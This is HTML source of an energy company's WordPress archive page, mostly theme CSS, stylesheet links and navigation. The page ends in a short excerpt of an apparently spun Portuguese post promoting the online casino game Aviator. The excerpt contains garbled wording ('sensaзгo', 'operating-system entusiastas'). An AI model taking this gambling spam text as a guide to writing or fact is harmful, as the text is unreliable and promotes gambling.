Logo */.site-logo__link,.site-logo__link:hover {color: #398ffc;}/* Page title */.page-title {font-style: normal;font-weight: 400;font-size: 24px;line-height: 1.4;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 40px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #ffffff;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 .grid-item-wrap.invert .posted-on a:hover,.list-style-v7 .grid-item-wrap.invert .cat-links a:hover,.list-style-v7 .grid-item-wrap.invert .tags-links a:hover,.list-style-v7 .grid-item-wrap.invert .byline a:hover,.list-style-v7 .grid-item-wrap.invert .comments-link:hover,.list-style-v7 .grid-item-wrap.invert .entry-title a:hover,.list-style-v6 .grid-item-wrap.invert .posted-on a:hover,.list-style-v6 .grid-item-wrap.invert .cat-links a:hover,.list-style-v6 .grid-item-wrap.invert .tags-links a:hover,.list-style-v6 .grid-item-wrap.invert .byline a:hover,.list-style-v6 .grid-item-wrap.invert .comments-link:hover,.list-style-v6 .grid-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v7 .grid-item-wrap.invert .posted-on,.list-style-v7 .grid-item-wrap.invert .cat-links,.list-style-v7 .grid-item-wrap.invert .byline,.list-style-v7 .grid-item-wrap.invert .tags-links,.list-style-v7 .grid-item-wrap.invert .posted-on a,.list-style-v7 .grid-item-wrap.invert .cat-links a,.list-style-v7 .grid-item-wrap.invert .tags-links a,.list-style-v7 .grid-item-wrap.invert .byline a,.list-style-v7 .grid-item-wrap.invert .comments-link,.list-style-v7 .grid-item-wrap.invert .entry-title a,.list-style-v7 .grid-item-wrap.invert .entry-content p,.list-style-v6 .grid-item-wrap.invert .posted-on,.list-style-v6 .grid-item-wrap.invert .cat-links,.list-style-v6 .grid-item-wrap.invert .byline,.list-style-v6 .grid-item-wrap.invert .tags-links,.list-style-v6 .grid-item-wrap.invert .posted-on a,.list-style-v6 .grid-item-wrap.invert .cat-links a,.list-style-v6 .grid-item-wrap.invert .tags-links a,.list-style-v6 .grid-item-wrap.invert .byline a,.list-style-v6 .grid-item-wrap.invert .comments-link,.list-style-v6 .grid-item-wrap.invert .entry-title a,.list-style-v6 .grid-item-wrap.invert .entry-content p {color: #ffffff;}.posts-list.list-style-v7 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .grid-item .grid-item-wrap .entry-footer .comments-link:hover,.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .btn:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .btn:hover {color: #398ffc;border-color: #398ffc;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .grid-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.posts-list.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a {color: #3b3d42;}.posts-list.posts-list--vertical-justify.list-style-v10 .posts-list__item.justify-item .justify-item-inner .entry-title a:hover{color: #ffffff;background-color: #398ffc;}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a:hover {color: #ffffff;background-color: rgb(95,181,255);}.posts-list.list-style-v5 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a,.posts-list.list-style-v8 .posts-list__item.justify-item .justify-item-inner.invert .cat-links a{color: #ffffff;background-color: #398ffc;}.list-style-v8 .justify-item-inner.invert .posted-on,.list-style-v8 .justify-item-inner.invert .cat-links,.list-style-v8 .justify-item-inner.invert .byline,.list-style-v8 .justify-item-inner.invert .tags-links,.list-style-v8 .justify-item-inner.invert .posted-on a,.list-style-v8 .justify-item-inner.invert .cat-links a,.list-style-v8 .justify-item-inner.invert .tags-links a,.list-style-v8 .justify-item-inner.invert .byline a,.list-style-v8 .justify-item-inner.invert .comments-link,.list-style-v8 .justify-item-inner.invert .entry-title a,.list-style-v8 .justify-item-inner.invert .entry-content p,.list-style-v5 .justify-item-inner.invert .posted-on,.list-style-v5 .justify-item-inner.invert .cat-links,.list-style-v5 .justify-item-inner.invert .byline,.list-style-v5 .justify-item-inner.invert .tags-links,.list-style-v5 .justify-item-inner.invert .posted-on a,.list-style-v5 .justify-item-inner.invert .cat-links a,.list-style-v5 .justify-item-inner.invert .tags-links a,.list-style-v5 .justify-item-inner.invert .byline a,.list-style-v5 .justify-item-inner.invert .comments-link,.list-style-v5 .justify-item-inner.invert .entry-title a,.list-style-v5 .justify-item-inner.invert .entry-content p,.list-style-v4 .justify-item-inner.invert .posted-on:hover,.list-style-v4 .justify-item-inner.invert .cat-links,.list-style-v4 .justify-item-inner.invert .byline,.list-style-v4 .justify-item-inner.invert .tags-links,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a,.list-style-v4 .justify-item-inner.invert .tags-links a,.list-style-v4 .justify-item-inner.invert .byline a,.list-style-v4 .justify-item-inner.invert .comments-link,.list-style-v4 .justify-item-inner.invert .entry-title a,.list-style-v4 .justify-item-inner.invert .entry-content p {color: #ffffff;}.list-style-v8 .justify-item-inner.invert .posted-on a:hover,.list-style-v8 .justify-item-inner.invert .cat-links a:hover,.list-style-v8 .justify-item-inner.invert .tags-links a:hover,.list-style-v8 .justify-item-inner.invert .byline a:hover,.list-style-v8 .justify-item-inner.invert .comments-link:hover,.list-style-v8 .justify-item-inner.invert .entry-title a:hover,.list-style-v5 .justify-item-inner.invert .posted-on a:hover,.list-style-v5 .justify-item-inner.invert .cat-links a:hover,.list-style-v5 .justify-item-inner.invert .tags-links a:hover,.list-style-v5 .justify-item-inner.invert .byline a:hover,.list-style-v5 .justify-item-inner.invert .entry-title a:hover,.list-style-v4 .justify-item-inner.invert .posted-on a,.list-style-v4 .justify-item-inner.invert .cat-links a:hover,.list-style-v4 .justify-item-inner.invert .tags-links a:hover,.list-style-v4 .justify-item-inner.invert .byline a:hover,.list-style-v4 .justify-item-inner.invert .comments-link:hover,.list-style-v4 .justify-item-inner.invert .entry-title a:hover{color: #398ffc;}.posts-list.list-style-v5 .justify-item .justify-item-wrap .entry-footer .comments-link:hover {border-color: #398ffc;}.list-style-v4 .justify-item-inner.invert .btn:hover,.list-style-v6 .justify-item-wrap.invert .btn:hover,.list-style-v8 .justify-item-inner.invert .btn:hover {color: #ffffff;}.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .comments-link:hover,.posts-list.posts-list--vertical-justify.list-style-v5 .posts-list__item.justify-item .justify-item-wrap .entry-footer .btn:hover {color: #398ffc;border-color: #398ffc;}/* masonry Posts List */.posts-list.list-style-v3 .comments-link {border-color: #398ffc;}.posts-list.list-style-v4 .comments-link {color: #a1a2a4;}.posts-list.list-style-v4 .posts-list__item.masonry-item .masonry-item-wrap .comments-link:hover {color: #ffffff;background-color: #398ffc;}/* Posts List masonry Item Invert */.masonry-item-wrap.invert,.masonry-item-wrap.invert .posted-on,.masonry-item-wrap.invert .cat-links,.masonry-item-wrap.invert .byline,.masonry-item-wrap.invert .tags-links,.masonry-item-wrap.invert .entry-meta,.masonry-item-wrap.invert a,.masonry-item-wrap.invert .btn-icon,.masonry-item-wrap.invert .comments-button {color: #ffffff;}/* Posts List masonry-5 Item Invert */.list-style-v5 .masonry-item-wrap.invert .posted-on,.list-style-v5 .masonry-item-wrap.invert .cat-links,.list-style-v5 .masonry-item-wrap.invert .byline,.list-style-v5 .masonry-item-wrap.invert .tags-links,.list-style-v5 .masonry-item-wrap.invert .posted-on a,.list-style-v5 .masonry-item-wrap.invert .cat-links a,.list-style-v5 .masonry-item-wrap.invert .tags-links a,.list-style-v5 .masonry-item-wrap.invert .byline a,.list-style-v5 .masonry-item-wrap.invert .comments-link,.list-style-v5 .masonry-item-wrap.invert .entry-title a:hover {color: #398ffc;}.list-style-v5 .masonry-item-wrap.invert .posted-on a:hover,.list-style-v5 .masonry-item-wrap.invert .cat-links a:hover,.list-style-v5 .masonry-item-wrap.invert .tags-links a:hover,.list-style-v5 .masonry-item-wrap.invert .byline a:hover,.list-style-v5 .masonry-item-wrap.invert .comments-link:hover {color: #ffffff;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link {color: #a1a2a4;}.posts-list.list-style-v10 .masonry-item-inner .space-between-content .comments-link:hover {color: #398ffc;}.widget_recent_entries a,.widget_recent_comments a {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;color: #3b3d42;}.widget_recent_entries a:hover,.widget_recent_comments a:hover {color: #398ffc;}.widget_recent_entries .post-date,.widget_recent_comments .recentcomments {color: #a1a2a4;}.widget_recent_comments .comment-author-link a {color: #a1a2a4;}.widget_recent_comments .comment-author-link a:hover {color: #398ffc;}.widget_calendar th,.widget_calendar caption {color: #398ffc;}.widget_calendar tbody td a {color: #3b3d42;}.widget_calendar tbody td a:hover {color: #ffffff;background-color: #398ffc;}.widget_calendar tfoot td a {color: #a1a2a4;}.widget_calendar tfoot td a:hover {color: #3b3d42;}/* Preloader */.jet-smart-listing-wrap.jet-processing + div.jet-smart-listing-loading,div.wpcf7 .ajax-loader {border-top-color: #398ffc;border-right-color: #398ffc;}/*--------------------------------------------------------------## Ecwid Plugin Styles--------------------------------------------------------------*//* Product Title, Product Price amount */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form__msg,html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store h1,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-cart-summary__row--total .ec-cart-summary__price,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__categories * {font-style: normal;font-weight: 500;line-height: 1.5;font-family: Hind, sans-serif;letter-spacing: 0px;}html#ecwid_html body#ecwid_body .ecwid .ec-size .ec-wrapper .ec-store .product-details__product-description {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #3b3d42;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-store .grid__products--medium-items .grid-product__tax,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .product-details-module__title,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-price,html#ecwid_html body#ecwid_body.page .ec-size .ec-wrapper .ec-store .product-details__product-title,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__text,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control__textarea,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:visited,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store input[type="radio"].form-control__radio:checked+.form-control__radio-view::after {color: #398ffc;}html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .ec-link:hover {color: #3b3d42;}/* Product Title, Price small state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="archive date wp-custom-logo group-blog hfeed top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><a href="https://sktenerji.com/2023/" class="breadcrumbs_item_link" rel="tag" title="2023">2023</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">December</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">

		<header class="page-header">
			<h1 class="page-title">Month: <span>December 2023</span></h1>		</header><!-- .page-header -->

		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><div class="posts-list posts-list--default list-style-default">
<article id="post-4084" class="posts-list__item default-item post-4084 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">
		<h3 class="entry-title"><a href="https://sktenerji.com/jogo-aviator-on-line-no-brasil-662/" rel="bookmark">Jogo Aviator on-line no Brasil</a></h3>
		<div class="entry-meta">
			<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/uncategorized/" rel="category tag">Uncategorized</a></span><span class="posted-on">Posted <time datetime="2023-12-30T00:21:58+00:00">December 30, 2023</time></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	
	<div class="entry-content"><p>Jogo Aviator on-line no Brasil Bem-vindo ao excitante mundo do Aviator, um jogo de cassino on-line que tem conquistado adeptos por todo o Brasil. Neste artigo, exploraremos as nuances deste jogo inovador e revelaremos por que ele se tornou uma sensaзгo entre operating-system entusiastas de jogos de azar online no...</p></div>
	<footer class="entry-footer">
		<div class="entry-meta">
